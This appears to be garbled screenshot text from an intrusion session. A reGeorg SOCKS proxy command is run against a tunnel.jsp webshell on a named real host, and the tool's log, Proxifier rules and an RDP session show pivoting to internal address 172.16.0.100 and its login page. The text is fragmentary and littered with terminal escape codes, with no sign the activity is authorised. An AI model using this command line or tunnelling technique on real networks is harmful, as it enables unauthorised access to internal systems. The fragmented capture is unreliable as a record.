 sqlmap.exe - reGeorgSocksProxy.py -p 9999 -u http://tcp.gongsuda.com:90/zz2/tunnel.jsp
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [223.202.6.28:443] >>>> [515]
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [23.201.102.34:80] >>>> [424]
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [223.202.6.28:443] <<<< [397]
[←[1m←[1;37mINFO←[0m ←[0m] [117.172.21.241:443] HTTP [200]: cookie [
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [117.172.21.241:443] >>>> [20
[←[1m←[1;37mINFO←[0m ←[0m] [172.16.0.100:3389] Connection Terminated
[←[1m←[1;31mERROR←[0m ←[0m] [172.16.0.100:3389] HTTP [200]: Status: [
[←[1m←[1;37mINFO←[0m ←[0m] [172.16.0.100:3389] Connection Terminated
[←[1m←[1;37mINFO←[0m ←[0m] [111.44.244.52:80] Connection Terminated
[←[1m←[1;31mERROR←[0m ←[0m] [111.44.244.52:80] HTTP [200]: Status: [F
[←[1m←[1;37mINFO←[0m ←[0m] [111.44.244.52:80] Connection Terminated
[←[1m←[1;37mINFO←[0m ←[0m] [23.41.75.27:80] Connection Terminated
http://172.1...sp?o=vLogin
172.16.0.100:90/hhj/index.jsp?o=vLogin
最常访问
Password: Login
Copyright © 2009 NinTy www.Forjj.com
roxifier
件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
应用程序 目标 时间/状态 规则 : 代理 已发送
firefox.exe download.cdn.mozilla.... 02:53 新建 : 127.0.0.1:9999 SOCKS5 1.19 KB
firefox.exe e.firefoxchina.cn:80 01:44 新建 : 127.0.0.1:9999 SOCKS5 551
firefox.exe 172.16.0.100:80 01:38 新建 : 127.0.0.1:9999 SOCKS5 656
firefox.exe 172.16.0.100:90 01:13 新建 : 127.0.0.1:9999 SOCKS5 1.04 KB
firefox.exe safebrowsing-cache.fi... 00:16 新建 : 127.0.0.1:9999 SOCKS5 207
连接 流量 统计
.19 00:28:26] mstsc.exe - 172.16.0.100:3389 关闭，19 字节已发送，19 字节 已接收，生存期 00:32